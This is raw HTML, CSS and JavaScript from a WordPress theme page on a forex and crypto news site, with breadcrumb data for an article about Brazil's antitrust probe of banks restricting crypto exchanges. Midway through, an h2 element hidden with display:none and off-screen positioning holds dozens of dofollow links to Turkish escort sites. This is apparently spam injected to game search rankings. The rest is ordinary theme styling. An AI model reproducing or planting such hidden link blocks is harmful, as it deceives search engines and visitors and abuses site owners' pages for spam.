var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/todaysforexnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="http:\/\/todaysforexnews.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-style-12 .td-header-menu-wrap-full,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td-header-style-12 .td-affix,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.td_category_template_3 .td-current-sub-category,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #fbb03b;
}
.global-block-template-4 .td-related-title .td-cur-simple-item:before {
border-color: #fbb03b transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.global-block-template-4 .td-related-title .td-cur-simple-item,
.global-block-template-3 .td-related-title .td-cur-simple-item,
.global-block-template-9 .td-related-title:after {
background-color: #fbb03b !important;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #fbb03b;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #fbb03b !important;
}
a,
cite a:hover,
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.footer-text-wrap .footer-email-wrap a,
.td-subfooter-menu li a:hover,
.footer-social-wrap a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-instagram-user a,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.global-block-template-2 .td-related-title .td-cur-simple-item,
.global-block-template-5 .td-related-title .td-cur-simple-item,
.global-block-template-6 .td-related-title .td-cur-simple-item,
.global-block-template-7 .td-related-title .td-cur-simple-item,
.global-block-template-8 .td-related-title .td-cur-simple-item,
.global-block-template-9 .td-related-title .td-cur-simple-item,
.global-block-template-10 .td-related-title .td-cur-simple-item,
.global-block-template-11 .td-related-title .td-cur-simple-item,
.global-block-template-12 .td-related-title .td-cur-simple-item,
.global-block-template-13 .td-related-title .td-cur-simple-item,
.global-block-template-14 .td-related-title .td-cur-simple-item,
.global-block-template-15 .td-related-title .td-cur-simple-item,
.global-block-template-16 .td-related-title .td-cur-simple-item,
.global-block-template-17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn {
color: #fbb03b;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover,
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #fbb03b !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #fbb03b;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #fbb03b !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #fbb03b transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #fbb03b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #fbb03b !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #fbb03b;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #fbb03b;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(251, 176, 59, 0.7);
}
.td-header-wrap .td-header-top-menu-full,
.td-header-wrap .top-header-menu .sub-menu {
background-color: #000000;
}
.td-header-style-8 .td-header-top-menu-full {
background-color: transparent;
}
.td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
background-color: #000000;
padding-left: 15px;
padding-right: 15px;
}
.td-header-wrap .td-header-top-menu-full .td-header-top-menu,
.td-header-wrap .td-header-top-menu-full {
border-bottom: none;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: rgba(0,0,0,0.5);
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: rgba(0,0,0,0.5) !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #ffffff;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #ffffff;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #fbb03b;
}
.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
background-color: #f2d621;
}
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #f2d621 !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #111111 !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.8);
background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #fbb03b;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #000000;
}
.td-sub-footer-container {
background-color: #fbb03b;
}
.td-sub-footer-container,
.td-subfooter-menu li a {
color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: rgba(255,255,255,0.8);
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.2;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-size:14px;
line-height:42px;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:Poppins;
font-size:18px;
line-height:90px;
font-weight:normal;
text-transform:capitalize;
}
.sf-menu ul .td-menu-item a {
font-family:Poppins;
font-size:16px;
}
.td_mod_mega_menu .item-details a {
font-family:Poppins;
font-size:16px;
line-height:22px;
font-weight:600;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-weight:600;
text-transform:uppercase;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:Poppins;
font-weight:600;
}
.td_module_wrap .td-module-title {
font-family:Poppins;
}
.td_module_11 .td-module-title {
font-weight:600;
}
.td_block_trending_now .entry-title a,
.td-theme-slider .td-module-title a,
.td-big-grid-post .entry-title {
font-family:Poppins;
}
.td_module_mx5 .td-module-title a {
font-weight:600;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:Poppins;
}
.post .td-post-header .entry-title {
font-family:Poppins;
}
.td-post-template-3 .td-post-header .entry-title {
font-weight:600;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:"Roboto Slab";
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:Poppins;
font-weight:600;
}
.post .td-post-next-prev-content a {
font-family:Poppins;
font-size:16px;
line-height:22px;
font-weight:600;
}
.td_block_related_posts .entry-title a {
font-family:Poppins;
font-size:16px;
line-height:20px;
font-weight:600;
}
.top-header-menu > li,
.td-header-sp-top-menu,
#td-outer-wrap .td-header-sp-top-widget {
line-height: 42px;
}
@media (min-width: 768px) {
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 90px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 90px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 90px;
}
.td-header-style-7 .sf-menu,
.td-header-style-7 .td-header-menu-social {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}
.header-search-wrap #td-header-search-button .td-icon-search,
.header-search-wrap #td-header-search-button .td-icon-search:before {
line-height: 90px;
}
}
/* Style generated by theme for demo: crypto */
.td-crypto .td_module_11 .td-read-more a:hover {
background-color: #fbb03b !important;
}
</style>
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://todaysforexnews.com/",
"name": "Home"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://todaysforexnews.com/category/coins/",
"name": "Coins"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "http://todaysforexnews.com/category/coins/bitcoin/",
"name": "Bitcoin"                                
}
},{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "http://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/",
"name": "Brazil&#8217;s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges"                                
}
}    ]
}
</script><link rel="icon" href="http://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-32x32.png" sizes="32x32" />
<link rel="icon" href="http://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-180x180.png" />
<meta name="msapplication-TileImage" content="http://todaysforexnews.com/wp-content/uploads/2023/08/cropped-Screenshot-2023-08-22-161243-270x270.png" />
<style type="text/css" id="wp-custom-css">
.page-id-19833 .entry-title {
display: none;
}
.category .td-category-grid {
display: none;
}
.category .td-main-content-wrap {
margin-top: 2rem;
}
.td-footer-wrapper .td-pb-span4:nth-child(2) .td_block_7{display:none}
.td-header-sp-top-widget {
display: none !important;
}
.coin-container {
display: flex;
justify-content: center;
align-items: center;
}
.ccpw_icon img {
margin: auto;
}
#ccpw-ticker-widget-98 {
height: 100%;
}
.td-animation-stack-type0-2 {
display: none !important;
}
.td-g-rec-id-content_top, .td-g-rec-id-content_bottom {
display: none !important;
}
blockquote p {
font-size: 1rem !important;
line-height: inherit !important;
}
blockquote a {
text-decoration: underline;
font-weight: bold;
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #fbb03b;
}
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #fbb03b;
}
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #fbb03b;
}
.tdm-btn-style1 {
background-color: #fbb03b;
}
.tdm-btn-style2:before {
border-color: #fbb03b;
}
.tdm-btn-style2 {
color: #fbb03b;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #fbb03b;
-moz-box-shadow: 0 2px 16px #fbb03b;
box-shadow: 0 2px 16px #fbb03b;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #fbb03b;
-moz-box-shadow: 0 4px 26px #fbb03b;
box-shadow: 0 4px 26px #fbb03b;
}
.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
